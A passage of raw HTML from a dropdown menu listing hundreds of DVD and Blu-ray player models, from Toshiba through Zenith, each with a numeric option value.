SD690KA</option><option  value=9866>Toshiba SD690KY</option><option  value=4483>Toshiba SD6915</option><option  value=6111>Toshiba SD6980</option><option  value=10197>Toshiba SD700</option><option  value=10270>Toshiba SD700KY</option><option  value=7425>Toshiba SD7062SLX</option><option  value=10068>Toshiba SD7200</option><option  value=10870>Toshiba SD7300</option><option  value=8019>Toshiba SD770SR</option><option  value=9367>Toshiba SD780KR</option><option  value=8625>Toshiba SD780KY</option><option  value=10043>Toshiba SD790KA</option><option  value=7710>Toshiba SD7990</option><option  value=11035>Toshiba SD800KR</option><option  value=10727>Toshiba SD800KY</option><option  value=7123>Toshiba SD8070VIX</option><option  value=851>Toshiba SD9000</option><option  value=470>Toshiba SD900E</option><option  value=10230>Toshiba SD900KY</option><option  value=4124>Toshiba SD9100</option><option  value=1145>Toshiba SD9200</option><option  value=2950>Toshiba SD9500</option><option  value=3572>Toshiba SDH400</option><option  value=10792>Toshiba SDK1000</option><option  value=3040>Toshiba SDK200</option><option  value=3828>Toshiba SDK220</option><option  value=7408>Toshiba SDK270</option><option  value=7986>Toshiba SDK280</option><option  value=7302>Toshiba SDK310</option><option  value=784>Toshiba SDK330</option><option  value=3808>Toshiba SDK350</option><option  value=7116>Toshiba SDK370</option><option  value=1973>Toshiba SDK510</option><option  value=4382>Toshiba SDK530</option><option  value=1826>Toshiba SDK600</option><option  value=1212>Toshiba SDK610</option><option  value=1291>Toshiba SDK615</option><option  value=2503>Toshiba SDK620</option><option  value=2245>Toshiba SDK625</option><option  value=1023>Toshiba SDK700</option><option  value=1364>Toshiba SDK710</option><option  value=4594>Toshiba SDK730</option><option  value=4171>Toshiba SDK740</option><option  value=5423>Toshiba SDK741</option><option  value=6020>Toshiba SDK750</option><option  value=6898>Toshiba SDK760</option><option  value=8288>Toshiba SDK770</option><option  value=9384>Toshiba SDK780</option><option  value=6415>Toshiba SDK850</option><option  value=7250>Toshiba SDK860</option><option  value=9264>Toshiba SDK970</option><option  value=10100>Toshiba SDK990</option><option  value=7329>Toshiba SDKP19</option><option  value=11342>Toshiba SDKP74SWN</option><option  value=7411>Toshiba SDKV550</option><option  value=1379>Toshiba SDP1000</option><option  value=9816>Toshiba SDP101S</option><option  value=2687>Toshiba SDP1200</option><option  value=4187>Toshiba SDP1400</option><option  value=6129>Toshiba SDP1410</option><option  value=1051>Toshiba SDP1500</option><option  value=5626>Toshiba SDP1600</option><option  value=6425>Toshiba SDP1610</option><option  value=7128>Toshiba SDP1700</option><option  value=9178>Toshiba SDP1707</option><option  value=8557>Toshiba SDP1750</option><option  value=6159>Toshiba SDP1800</option><option  value=6842>Toshiba SDP1850</option><option  value=8257>Toshiba SDP1900</option><option  value=1713>Toshiba SDP2000</option><option  value=3107>Toshiba SDP2500</option><option  value=4289>Toshiba SDP2600</option><option  value=6804>Toshiba SDP2700</option><option  value=9002>Toshiba SDP2800</option><option  value=8347>Toshiba SDP2900</option><option  value=8362>Toshiba SDP410</option><option  value=6493>Toshiba SDP5000</option><option  value=10656>Toshiba SDP63</option><option  value=10222>Toshiba SDP70SS</option><option  value=9639>Toshiba SDP71</option><option  value=10809>Toshiba SDP72SKN</option><option  value=10657>Toshiba SDP73</option><option  value=11708>Toshiba SDP73DTWE</option><option  value=11699>Toshiba SDP75</option><option  value=9671>Toshiba SDP91</option><option  value=10574>Toshiba SDP91S</option><option  value=10575>Toshiba SDP92</option><option  value=10465>Toshiba SDP92SKY</option><option  value=10459>Toshiba SDP93</option><option  value=10721>Toshiba SDP93S</option><option  value=11219>Toshiba SDP94</option><option  value=11772>Toshiba SDP94DTWE</option><option  value=11323>Toshiba SDP94S</option><option  value=10519>Toshiba SDU99K</option><option  value=1105>Toshiba SDV280</option><option  value=2476>Toshiba SDV290</option><option  value=3336>Toshiba SDV291</option><option  value=8646>Toshiba SDV295</option><option  value=6146>Toshiba SDV320</option><option  value=8476>Toshiba SDV330</option><option  value=6352>Toshiba SDV383</option><option  value=2831>Toshiba SDV390</option><option  value=3132>Toshiba SDV391</option><option  value=4126>Toshiba SDV392</option><option  value=6078>Toshiba SDV393</option><option  value=6769>Toshiba SDV394</option><option  value=4149>Toshiba SDV395</option><option  value=5409>Toshiba SDV396</option><option  value=10625>Toshiba SDV398</option><option  value=10867>Toshiba SDV39K</option><option  value=6169>Toshiba SDV55HT</option><option  value=5022>Toshiba SDV592</option><option  value=5796>Toshiba SDV593</option><option  value=8052>Toshiba SDV594</option><option  value=5198>Toshiba SDV65HT</option><option  value=11890>Toshiba SE-R0301</option><option  value=10288>Toshiba SE-R0335</option><option  value=3805>Toshiba VTD1420</option><option  value=4421>Toshiba VTD1431</option><option  value=6325>Toshiba VTD1432</option><option  value=3932>Toshiba VTW2185</option><option  value=6654>Toshiba VTW2187</option><option  value=9593>Toshiba XD-E500</option><option  value=10357>Toshiba XD-E600</option><option  value=9500>Toysrus PDV-98</option><option  value=10059>Trak VXP-711VM</option><option  value=3187>Trans PH600S</option><option  value=4081>Transgear DVX-500</option><option  value=4543>Transgear DVX-500E</option><option  value=6621>Transgear DVX-700</option><option  value=9233>Transonic TC1056DV</option><option  value=8860>Transonic TC2058DR</option><option  value=10417>Transonic TC2535DVD5.1</option><option  value=10482>Transonic TC633TV</option><option  value=2432>Tredex TX-1133</option><option  value=1552>Tredex TX-1135</option><option  value=2214>Tredex TX-3000</option><option  value=2419>Tredex TX-3050e</option><option  value=500>Tredex TX-8303</option><option  value=11768>Trio DVD-845</option><option  value=9257>Trio DVR-200i</option><option  value=4526>Trio DX-628</option><option  value=2229>Tronix 101</option><option  value=4136>TRT DVD-S868W</option><option  value=4393>TRT DVD-S898</option><option  value=7205>TruTech DRT-5810</option><option  value=8429>TruTech DV220TT8</option><option  value=9400>Trutech DV288B3</option><option  value=9558>Trutech DV288B7</option><option  value=8108>TruTech KLV3170</option><option  value=9791>Trutech LMD-5702RT</option><option  value=10243>Trutech PLV31199S1</option><option  value=6690>TruTech PVS125B</option><option  value=7231>TruTech PVS12701</option><option  value=9009>Trutech PVS3119</option><option  value=9803>TruTech STS9300</option><option  value=8045>Trutech T2000-D</option><option  value=7839>Trutech T600-D</option><option  value=8418>TruTech T650-DR</option><option  value=6092>TruTech TT1620</option><option  value=6137>TruTech TT320</option><option  value=2283>Truvox DVD-600</option><option  value=7816>Tvix HD M-4000U</option><option  value=7815>Tvix HD M-5000A</option><option  value=4407>Typhoon PORTI 7</option><option  value=11288>UBX AD653</option><option  value=11127>UBX TD2646B</option><option  value=9011>Ultech UT-3206</option><option  value=2749>Umax DVD-2100</option><option  value=8360>Umax DVD-2700X</option><option  value=8365>Umax DVD-2800X</option><option  value=664>Umax DVD-6000</option><option  value=1266>Umax DVD-6400</option><option  value=1458>Umax DVD-6500</option><option  value=7772>Umax DVD-7400X</option><option  value=9175>UMC 22/1</option><option  value=501>United DVD 1151</option><option  value=502>United DVD 1155</option><option  value=1190>United DVD 1951</option><option  value=1600>United DVD 2151</option><option  value=1601>United DVD 2255</option><option  value=1876>United DVD 3052</option><option  value=2379>United DVD 3054</option><option  value=3114>United DVD 3055M</option><option  value=1602>United DVD 3151</option><option  value=1695>United DVD 3153</option><option  value=1362>United DVD 3155</option><option  value=2271>United DVD 4051</option><option  value=3182>United DVD 4052</option><option  value=3505>United DVD 4053</option><option  value=3537>United DVD 4054M</option><option  value=5943>United DVD 4057M</option><option  value=3259>United DVD 4062M</option><option  value=3882>United DVD 5053M</option><option  value=4090>United DVD 5054M</option><option  value=3661>United DVD 5057M</option><option  value=3676>United DVD 5059M</option><option  value=10371>United DVD 5060M</option><option  value=5050>United DVD 5063</option><option  value=10119>United DVD 6080</option><option  value=11607>United DVD 7054M</option><option  value=9001>United DVD 7090</option><option  value=1404>United DVH 3160</option><option  value=1802>United DVH 3161</option><option  value=7343>United DVH 3165</option><option  value=3833>United DVH 4081</option><option  value=3401>United DVH 4083</option><option  value=4133>United DVH 4161</option><option  value=6901>United DVH 6065</option><option  value=2784>United DVP 4047</option><option  value=5402>United DVP 5040</option><option  value=6875>United DVP 6038</option><option  value=8872>United DVP 6043</option><option  value=8560>United DVP 7046</option><option  value=4810>United DVR 5075</option><option  value=4927>United DVR-5076</option><option  value=3675>United DVT 4090</option><option  value=3186>United DVX 4066M</option><option  value=4228>United DVX 4067</option><option  value=4001>United DVX 4068</option><option  value=4229>United DVX 4069</option><option  value=4230>United DVX 4070</option><option  value=7479>United DVX 7064</option><option  value=3502>United HDV 4080</option><option  value=10532>Unitronic UDV-300HDX</option><option  value=5548>Universal UNI-1708</option><option  value=1771>Universum DVD 2211</option><option  value=894>Universum DVD 8100</option><option  value=1478>Universum DVD 8112</option><option  value=1539>Universum DVD 8120</option><option  value=3261>Universum DVD DR-3015</option><option  value=2431>Universum DVD DR-3022</option><option  value=10522>Universum DVD DR-3047</option><option  value=1726>Universum DVD DR-4020</option><option  value=7553>Universum DVD-R-DR3050</option><option  value=5882>US Logic DP-3182</option><option  value=2114>US Logic DVD-2520</option><option  value=4048>US Logic DVD-700P</option><option  value=10414>V Digi BDP-Mini6</option><option  value=9901>V7 VPS 196</option><option  value=3895>Variety 2004</option><option  value=10731>Vatech PDVD188SW</option><option  value=1477>VDDV DVD-620</option><option  value=11758>VDiGi BDP-Mini 12</option><option  value=11034>VDiGi BDP-Mini 6</option><option  value=9810>VDO Dayton DV 1805</option><option  value=8142>VDO Dayton DV 6200</option><option  value=10111>VDTech DVD-606</option><option  value=2930>Veba AVPMK560</option><option  value=5427>Vecatech DV-889</option><option  value=7832>Velocity DVD-060</option><option  value=8461>Velocity DVD-063</option><option  value=7003>Velocity DVD-2311</option><option  value=8611>Ventura PVS19261</option><option  value=4746>Ventura STS20AAS</option><option  value=11286>Venturer KLV39082</option><option  value=8938>Venturer PDV880</option><option  value=9872>Venturer PLV71198S20</option><option  value=10144>Venturer PLV7119i</option><option  value=11503>Venturer PLV91217S52</option><option  value=3376>Venturer PS166W</option><option  value=5518>Venturer PVS1090</option><option  value=7308>Venturer PVS11022</option><option  value=8282>Venturer PVS1102DIVX</option><option  value=5035>Venturer PVS122B</option><option  value=4667>Venturer PVS123</option><option  value=6386>Venturer PVS1262</option><option  value=6567>Venturer PVS126A</option><option  value=7913>Venturer PVS133</option><option  value=7335>Venturer PVS1370IE</option><option  value=10820>Venturer PVS1370iR</option><option  value=10403>Venturer PVS1371B</option><option  value=5114>Venturer PVS17200</option><option  value=3769>Venturer PVS176W</option><option  value=4535>Venturer PVS177W</option><option  value=6978>Venturer PVS19261</option><option  value=7480>Venturer PVS19271</option><option  value=7385>Venturer PVS19272G</option><option  value=5021>Venturer PVS1950</option><option  value=6313>Venturer PVS1951</option><option  value=4125>Venturer PVS1960</option><option  value=5875>Venturer PVS1971</option><option  value=5167>Venturer PVS1977</option><option  value=6196>Venturer PVS1988</option><option  value=7970>Venturer PVS211775</option><option  value=10489>Venturer PVS3368</option><option  value=8803>Venturer PVS3386</option><option  value=9369>Venturer PVS3390iRW</option><option  value=7845>Venturer PVS6100W</option><option  value=7070>Venturer PVS6271</option><option  value=10845>Venturer PVS7287</option><option  value=10667>Venturer PVS79703E</option><option  value=9788>Venturer PVS8380</option><option  value=1903>Venturer RTS2628</option><option  value=8791>Venturer SHD7000</option><option  value=9250>Venturer SHD7001</option><option  value=1407>Venturer STS13S</option><option  value=1854>Venturer STS20</option><option  value=2272>Venturer STS31S</option><option  value=905>Venturer STS32S</option><option  value=3351>Venturer STS75E</option><option  value=7193>Venturer STS91</option><option  value=4103>Venturer SVP580</option><option  value=9878>Venturer SVP7966H</option><option  value=7992>Venturer SVR2880</option><option  value=11655>Veon VN2916BR</option><option  value=11906>Veon VN2921BR</option><option  value=12364>Veon VN2923BR</option><option  value=12365>Veon VN3083BD</option><option  value=4253>Vertex 312A</option><option  value=1374>Vestel DVD-2216</option><option  value=2122>Vestel DVD-2300</option><option  value=3049>Vestel DVD-2320</option><option  value=1732>Vestel DVD-2400</option><option  value=2276>Vestel DVD-2410</option><option  value=5589>Vestel DVD-2510 DivX</option><option  value=4374>Vestel DVD-2706</option><option  value=6500>Vestel DVD-2805</option><option  value=4969>Vestel DVD-2851 DivX</option><option  value=5229>Vestel DVD-2900</option><option  value=7641>Vestel DVD-3210</option><option  value=4489>Vestel DVD-4500 DivX Ultra</option><option  value=2673>Vestel HT-130</option><option  value=2396>Vialta ViDVD Vi220</option><option  value=785>Victor DVD D721</option><option  value=2224>Victor XV-S100</option><option  value=9686>Videocon DMV 8200</option><option  value=9146>Videocon DMV 9503</option><option  value=6246>Videocon DVD77S4</option><option  value=1760>Vieta DVD 2</option><option  value=4029>Vieta DVD 3</option><option  value=2210>Vieta DVD 4</option><option  value=6252>Vieta DVD 40</option><option  value=4440>Vieta DVD 50</option><option  value=505>Vieta DVD-Uno</option><option  value=10753>Vieta VBR500</option><option  value=11620>View DS-225H</option><option  value=11893>View DS-360B</option><option  value=11567>View DS-360C</option><option  value=4954>View DVD-100S</option><option  value=7313>Viewfun MP72</option><option  value=3492>ViewMage AT 2003</option><option  value=4087>Viewmaster VM8068</option><option  value=3308>Viewmaster VM8101</option><option  value=1925>Viewmaster VM928</option><option  value=2068>Vigatec Matrix</option><option  value=2497>Vincent SDV1</option><option  value=10148>Vinverth VGDP0505</option><option  value=11343>Vinverth VGHT8100R</option><option  value=11292>Viore DVP405V</option><option  value=12042>Vios BRV012</option><option  value=6394>Virgin Pulse VP-10</option><option  value=9741>VisionQuest VQM-6800</option><option  value=10258>Visteon XV101</option><option  value=9767>Vistron DHRB-5001</option><option  value=11270>Visual Innovations VI1500DVD</option><option  value=8830>Vitek VT-4014 SR</option><option  value=9855>Vitek VT-4077 SR</option><option  value=6538>Vito D201</option><option  value=6547>Vito D700RWF</option><option  value=9438>Vivax Imago K-195</option><option  value=10878>Vivax Imago K-530</option><option  value=8658>Vivax K-200</option><option  value=8657>Vivax K-201</option><option  value=8656>Vivax K-210</option><option  value=11739>Vivid ABDRAY1</option><option  value=11887>Vivid ALDX-437</option><option  value=2518>Vivid DVD107E</option><option  value=4255>Vivo DVDP1500</option><option  value=11258>Vizio Blu-ray Player</option><option  value=10452>Vizio VBR100</option><option  value=10612>Vizio VBR110</option><option  value=11518>Vizio VBR120</option><option  value=11690>Vizio VBR133</option><option  value=11006>Vizio VBR200W</option><option  value=11061>Vizio VBR220</option><option  value=12011>Vizio VBR231</option><option  value=11360>Vizio VBR334</option><option  value=10703>Vizualogic A1200</option><option  value=2857>VocoPro DVG-380K</option><option  value=9683>Vortex D312</option><option  value=7617>Voxline DVD 933</option><option  value=2024>Voxson DVD-221</option><option  value=1778>Voxson DVD-250</option><option  value=3125>Voxson DVD-260</option><option  value=3126>Voxson DVD-270</option><option  value=3127>Voxson DVD-277</option><option  value=1202>Voxson DVD-320</option><option  value=1149>Voxson DVD-330</option><option  value=2025>Voxson DVD-3777</option><option  value=3129>Voxson DVD-MXK10</option><option  value=3131>Voxson DVD-MXK18</option><option  value=2523>Voxson DVD-MXK2</option><option  value=2914>Voxson DVD-MXK3</option><option  value=3111>Voxson DVD-MXK9</option><option  value=3072>Voxson DVD-ZK100</option><option  value=3074>Voxson DVD-ZK5</option><option  value=3075>Voxson DVD-ZK7</option><option  value=6471>Voxson M9</option><option  value=6472>Voxson MP9</option><option  value=6477>Voxson SL-10</option><option  value=6473>Voxson SL-10DTVB</option><option  value=6470>Voxson SL-50</option><option  value=6478>Voxson SL-50DTVS</option><option  value=6476>Voxson SL-60</option><option  value=6475>Voxson SL-77</option><option  value=6474>Voxson SL-80</option><option  value=6479>Voxson SLK-7</option><option  value=1196>Voxson T172</option><option  value=10818>Voxson VLCD15.6D</option><option  value=6149>VR3 VRPD7</option><option  value=8798>VR3 VRVD700I</option><option  value=1603>Vtrek DVD-9901B</option><option  value=1350>Vtrek DVD-9908</option><option  value=1687>Vtrek DVD-K11</option><option  value=4293>Vtrek DVD-K9A</option><option  value=3136>Wahoo DVD-Q45</option><option  value=2697>Waitec DVD X4</option><option  value=5129>Waitec DVD X5</option><option  value=1503>Waitec DVD X51s</option><option  value=3170>Waitec DVD X56s</option><option  value=506>Waitec Tanky</option><option  value=1739>Waitec Vision</option><option  value=4803>Waitec Vision HR</option><option  value=5609>Waitec Vision HRX</option><option  value=507>WalkVision KDV9</option><option  value=9643>Walton DP601</option><option  value=6701>Weiman D-13</option><option  value=6558>Welkin T506</option><option  value=6379>Welkin T516</option><option  value=10923>Welltech 40112 / HTDVD 70</option><option  value=4145>Welltech 40280</option><option  value=2490>Welltech DVD-20654</option><option  value=508>WESdër AV-200</option><option  value=9852>Westinghouse SK-26H590D</option><option  value=9618>Westinghouse SK-32H570D</option><option  value=8428>Westinghouse SK-32H590D</option><option  value=5499>Westra DV 2820</option><option  value=11088>Westwood SYS-102</option><option  value=3647>Westwood WD6000</option><option  value=9626>Wharedale PDO8710</option><option  value=509>Wharfedale 750</option><option  value=9194>Wharfedale DS-A243</option><option  value=10226>Wharfedale DVD-265</option><option  value=9021>Wharfedale DVD-266</option><option  value=5833>Wharfedale DVD-800DivX</option><option  value=6126>Wharfedale DVD2900F</option><option  value=6749>Wharfedale DVD3210DVX</option><option  value=10586>Wharfedale DVDR24F</option><option  value=8079>Wharfedale DVDRHD400</option><option  value=7509>Wharfedale DVDRHD400F</option><option  value=2837>Wharfedale DVDTV-1</option><option  value=1787>Wharfedale M3</option><option  value=511>Wharfedale M5</option><option  value=9672>Wharfedale PDO8900</option><option  value=6268>Wharfedale PVS12701</option><option  value=8138>Wharfedale WDM-1381</option><option  value=8167>Wharfedale WDM-6100W</option><option  value=7119>Wharfedale WDM-6970</option><option  value=10234>Wharfedale WDM-7291</option><option  value=6751>Wharfedale WDP-1210</option><option  value=6161>Wharfedale WDP-127</option><option  value=3869>Wharfedale WMTS-6801</option><option  value=7711>Wilson W511</option><option  value=5902>Wintal DVDR-X20</option><option  value=6700>Wintal DVDR-X30</option><option  value=4831>Wintal DVDR-X5</option><option  value=8502>Wintal DVDRX250</option><option  value=8503>Wintal DVDRX40</option><option  value=6731>Wintal PDVD2025</option><option  value=1415>Wintel WIN2010</option><option  value=512>Wintel WIN3000</option><option  value=513>Wintel WIN9663</option><option  value=12972>Wiscent WTB-978</option><option  value=4244>Wisdom WSD2700A</option><option  value=7207>Wiso WSDVD/R</option><option  value=6053>Wiwa HD-238</option><option  value=12947>Wonnie W-2606</option><option  value=9240>Woolworths Worthit! DVD1047UKW</option><option  value=2204>Woon DVD-838Y</option><option  value=9649>Worldtech WT-522-PDT</option><option  value=10065>Worldtech WT-890PD</option><option  value=8532>Worldtech WT-9008</option><option  value=5705>Woxter DVD X-DIV 200</option><option  value=3065>Woxter DVD X-DIV 500</option><option  value=3923>Woxter DVD X-DIV 600</option><option  value=7114>Woxter DVD X-DIV 670 DVBT</option><option  value=7862>Woxter DVD X-DIV 675 DVBT</option><option  value=7827>Woxter DVD X-DIV 690</option><option  value=3756>Woxter DVD X-VID 100</option><option  value=1313>Woxter DVD-8000</option><option  value=2328>Woxter DVD-8500</option><option  value=3300>Woxter DVD-9500</option><option  value=3617>Woxter Sierra</option><option  value=4579>Woxter Sierra 70 DIVX</option><option  value=2981>Woxter Tahoe</option><option  value=5443>Woxter VDR-1000</option><option  value=5444>Woxter VDR-1100</option><option  value=5445>Woxter VDR-1500</option><option  value=5442>Woxter VDR-700</option><option  value=4918>X-View AD 1220</option><option  value=4917>X-View AD 2020</option><option  value=11795>X-View CA 2100</option><option  value=4916>X-View DV 029</option><option  value=6506>X-View DVR950</option><option  value=4920>X-View DX 101</option><option  value=4915>X-View RG 979</option><option  value=8781>X-View RG-575</option><option  value=3858>Xcico AEP400</option><option  value=2051>Xenius DVD1030</option><option  value=4093>Xenius DVDX2040</option><option  value=11264>Xenta DV1013</option><option  value=7528>Xion DVD-150</option><option  value=10034>Xiron DVD221</option><option  value=5786>Xiron RW3DD</option><option  value=1532>XLogic DVD-838J</option><option  value=2016>XLogic XL0901</option><option  value=1178>XMS 150</option><option  value=842>XMS 250</option><option  value=3166>XMS 350</option><option  value=515>XMS 750</option><option  value=6051>XMS 777</option><option  value=8157>XMS 855</option><option  value=3691>XMS 888</option><option  value=1055>XMS 950</option><option  value=5667>XMS 989</option><option  value=10000>Xo Vision XO1915BT</option><option  value=1255>Xoro AEP 810</option><option  value=12157>Xoro HBD 1000</option><option  value=8410>Xoro HRT 1500</option><option  value=8372>Xoro HSD 2000</option><option  value=3608>Xoro HSD 201</option><option  value=9081>Xoro HSD 202P</option><option  value=12274>Xoro HSD 2040</option><option  value=6954>Xoro HSD 2100</option><option  value=9121>Xoro HSD 2141</option><option  value=8551>Xoro HSD 2150</option><option  value=8447>Xoro HSD 2200</option><option  value=11243>Xoro HSD 2225</option><option  value=7097>Xoro HSD 2250</option><option  value=2377>Xoro HSD 303</option><option  value=5387>Xoro HSD 310</option><option  value=9123>Xoro HSD 3100</option><option  value=3403>Xoro HSD 311</option><option  value=5591>Xoro HSD 311 Pro</option><option  value=2308>Xoro HSD 400 Plus</option><option  value=4011>Xoro HSD 400 Pro</option><option  value=5975>Xoro HSD 4000</option><option  value=3548>Xoro HSD 410</option><option  value=4699>Xoro HSD 415</option><option  value=2777>Xoro HSD 420</option><option  value=5650>Xoro HSD 706</option><option  value=7643>Xoro HSD 7100</option><option  value=5937>Xoro HSD 711</option><option  value=7785>Xoro HSD 8400</option><option  value=10718>Xoro HSD 8405</option><option  value=7767>Xoro HSD 8410</option><option  value=9048>Xoro HSD 8420</option><option  value=8929>Xoro HSD 8430</option><option  value=12829>Xoro HSD 8470</option><option  value=7672>Xoro HSD 8500</option><option  value=11242>Xoro HSD 8550</option><option  value=4849>Xoro HSD R505</option><option  value=4715>Xoro HSD R545</option><option  value=6910>Xoro HSD R547</option><option  value=6911>Xoro HVR 5500</option><option  value=4987>XPlayer 7000</option><option  value=12000>XtreamerDVD</option><option  value=4130>Xtreme Sound WMVS200</option><option  value=2137>Xwave 2000K</option><option  value=1866>Xwave 3000K</option><option  value=1526>Xwave 7100K</option><option  value=3725>Xwave 9100</option><option  value=146>Xwave LB 1000</option><option  value=147>Xwave LB 1010</option><option  value=641>Xwave LB 900</option><option  value=9019>Yahama PianoCraft E810</option><option  value=7438>Yahoo YDP-110</option><option  value=6420>Yahoo YDP-305</option><option  value=5743>Yahoo YDP-530</option><option  value=7290>Yahoo YDP-540</option><option  value=6687>Yahoo YDP-700</option><option  value=7004>Yahoo YDP-701</option><option  value=5733>Yahoo YHT-630</option><option  value=8137>Yahoo! MetroRetro</option><option  value=4080>Yakumo DVD Master DX4</option><option  value=3340>Yakumo DVD Master XL2</option><option  value=5558>Yakumo DVD Master XS</option><option  value=6384>Yakumo DVD Traveller 8.0</option><option  value=7377>Yakumo Record Master HDD</option><option  value=4776>Yakumo Record Master XL</option><option  value=6351>Yamada Chili DVD-6200XS</option><option  value=7969>Yamada Chili DVD-6800X Plus</option><option  value=7393>Yamada Chili DVD-7200XCU</option><option  value=8165>Yamada Chili DVD-7500X</option><option  value=8323>Yamada Chili DVR-8500X</option><option  value=7659>Yamada Chili Style 1100X</option><option  value=8702>Yamada DDT-765A</option><option  value=7784>Yamada DTR-1000HX</option><option  value=2142>Yamada DVD-2000</option><option  value=2141>Yamada DVD-2001</option><option  value=1821>Yamada DVD-2100</option><option  value=3477>Yamada DVD-2500</option><option  value=3438>Yamada DVD-2600</option><option  value=2874>Yamada DVD-5220</option><option  value=5661>Yamada DVD-5700</option><option  value=5955>Yamada DVD-6500X</option><option  value=10061>Yamada DVD-7600XTV</option><option  value=5660>Yamada DVD-MX105</option><option  value=3640>Yamada DVDSlim-5120</option><option  value=2933>Yamada DVDSlim-5320</option><option  value=3179>Yamada DVDSlim-5520</option><option  value=3518>Yamada DVR-8000</option><option  value=4824>Yamada DVR-8100</option><option  value=4825>Yamada DVR-8200 / DVR-8220</option><option  value=5470>Yamada DVR-8400X</option><option  value=5471>Yamada DVR-9000H / DVR-9100H</option><option  value=6715>Yamada DVR-9300HX</option><option  value=2879>Yamada DVX-5500</option><option  value=3091>Yamada DVX-6000</option><option  value=3089>Yamada DVX-6100</option><option  value=3937>Yamada DVX-6600</option><option  value=4979>Yamada DVX-6700</option><option  value=9926>Yamada HTV-200XU</option><option  value=4725>Yamada PDiX-770</option><option  value=4389>Yamada PDV-520</option><option  value=11543>Yamaha BD-A1000</option><option  value=12076>Yamaha BD-A1020</option><option  value=12812>Yamaha BD-A1040</option><option  value=12964>Yamaha BD-A1060</option><option  value=10690>Yamaha BD-S1065</option><option  value=11582>Yamaha BD-S1067</option><option  value=12110>Yamaha BD-S1900</option><option  value=9811>Yamaha BD-S2900</option><option  value=12096>Yamaha BD-S473</option><option  value=12699>Yamaha BD-S477</option><option  value=11232>Yamaha BD-S667</option><option  value=11584>Yamaha BD-S671</option><option  value=12215>Yamaha BD-S673</option><option  value=12480>Yamaha BD-S677</option><option  value=12866>Yamaha BD-S681</option><option  value=11963>Yamaha BRX-610</option><option  value=3980>Yamaha DRX-1</option><option  value=4104>Yamaha DRX-2</option><option  value=10679>Yamaha DRX-730</option><option  value=516>Yamaha DV C6280</option><option  value=2313>Yamaha DV C6480</option><option  value=3881>Yamaha DV C6660</option><option  value=5239>Yamaha DV C6760</option><option  value=5240>Yamaha DV C6770</option><option  value=7299>Yamaha DV C6860</option><option  value=1499>Yamaha DV S5270</option><option  value=2166>Yamaha DV S5450</option><option  value=3254>Yamaha DV S5550</option><option  value=3227>Yamaha DV S5650</option><option  value=4702>Yamaha DV S5750</option><option  value=6657>Yamaha DV S5751</option><option  value=5380>Yamaha DV S5770</option><option  value=7298>Yamaha DV S5860</option><option  value=7716>Yamaha DV S5950</option><option  value=9062>Yamaha DV S6160</option><option  value=3970>Yamaha DV SL100</option><option  value=517>Yamaha DVD 795</option><option  value=518>Yamaha DVD 796</option><option  value=3252>Yamaha DVD C740</option><option  value=5238>Yamaha DVD C750</option><option  value=1438>Yamaha DVD C900</option><option  value=2086>Yamaha DVD C920</option><option  value=4346>Yamaha DVD C940</option><option  value=6464>Yamaha DVD C950</option><option  value=8799>Yamaha DVD C961</option><option  value=3256>Yamaha DVD C996</option><option  value=5266>Yamaha DVD CX1</option><option  value=5748>Yamaha DVD E600</option><option  value=1451>Yamaha DVD S1200</option><option  value=4168>Yamaha DVD S1500</option><option  value=7948>Yamaha DVD S1700</option><option  value=8808>Yamaha DVD S1800</option><option  value=2065>Yamaha DVD S2300</option><option  value=5806>Yamaha DVD S2500</option><option  value=7949>Yamaha DVD S2700</option><option  value=520>Yamaha DVD S510</option><option  value=887>Yamaha DVD S520</option><option  value=1587>Yamaha DVD S530</option><option  value=1003>Yamaha DVD S5350</option><option  value=2935>Yamaha DVD S540</option><option  value=4400>Yamaha DVD S550</option><option  value=5741>Yamaha DVD S557</option><option  value=7685>Yamaha DVD S559</option><option  value=5740>Yamaha DVD S657</option><option  value=7890>Yamaha DVD S659</option><option  value=8279>Yamaha DVD S661</option><option  value=9774>Yamaha DVD S663</option><option  value=519>Yamaha DVD S700</option><option  value=3837>Yamaha DVD S796</option><option  value=2312>Yamaha DVD S80</option><option  value=1888>Yamaha DVD S830</option><option  value=6736>Yamaha DVR-S100</option><option  value=3397>Yamaha DVR-S120</option><option  value=6251>Yamaha DVR-S150</option><option  value=6163>Yamaha DVX C300</option><option  value=6168>Yamaha DVX C700</option><option  value=1219>Yamaha DVX S100</option><option  value=4336>Yamaha DVX S120</option><option  value=5138>Yamaha DVX S150</option><option  value=6469>Yamaha DVX S30</option><option  value=7604>Yamaha DVX S301S</option><option  value=8659>Yamaha DVX S302</option><option  value=8200>Yamaha DVX S60</option><option  value=6167>Yamaha DVX S650</option><option  value=12548>Yamaha DVX-C310</option><option  value=12089>Yamaha MCR-750</option><option  value=11143>Yamaha MCR-840</option><option  value=10965>Yamaha MCR-940</option><option  value=7392>Yamaha PianoCraft E700 / RDX-E700</option><option  value=8024>Yamaha PianoCraft MCR-E810</option><option  value=2326>Yamaha YHT 700</option><option  value=1751>Yamakawa 215</option><option  value=1360>Yamakawa 218</option><option  value=4308>Yamakawa 238</option><option  value=1750>Yamakawa 255</option><option  value=4010>Yamakawa 265</option><option  value=4515>Yamakawa 275</option><option  value=3334>Yamakawa 285VGA</option><option  value=4671>Yamakawa 288K/VGA</option><option  value=6899>Yamakawa 325</option><option  value=4980>Yamakawa 335</option><option  value=3274>Yamakawa 365</option><option  value=4672>Yamakawa 368DvX</option><option  value=4412>Yamakawa 375</option><option  value=6273>Yamakawa 380</option><option  value=524>Yamakawa 713</option><option  value=1604>Yamakawa 715</option><option  value=521>Yamakawa 780</option><option  value=793>Yamakawa 788</option><option  value=522>Yamakawa 820</option><option  value=523>Yamakawa 860</option><option  value=4826>Yamakawa DVR-625</option><option  value=4828>Yamakawa DVR-628</option><option  value=6239>Yamakawa DVR-645</option><option  value=5750>Yamakawa PD7500</option><option  value=9074>Yba YM 501</option><option  value=525>Yelo 800 DVD</option><option  value=1712>Yukai DVD-520</option><option  value=526>Yukai DVD-V300</option><option  value=1098>Yukai DVD-V560</option><option  value=1803>Yukai DVD-V562</option><option  value=2140>Yukai DVD-V56L</option><option  value=1418>Yukai DVD-V56S</option><option  value=2236>Yukai DVD-V56S-2</option><option  value=2565>Yukai DVD-V660R</option><option  value=8089>Yukai PL608</option><option  value=8821>Zaapa ZT-GDHD</option><option  value=3655>Zanon HDVD110</option><option  value=3377>Zanon HTDVD100A</option><option  value=5784>Zanon MDVD25</option><option  value=10450>Zenec ZE-MR1020-DVD</option><option  value=2856>Zenith ABV341</option><option  value=5144>Zenith ABV441</option><option  value=2028>Zenith DVB211</option><option  value=1341>Zenith DVB216</option><option  value=3574>Zenith DVB216C</option><option  value=2699>Zenith DVB312</option><option  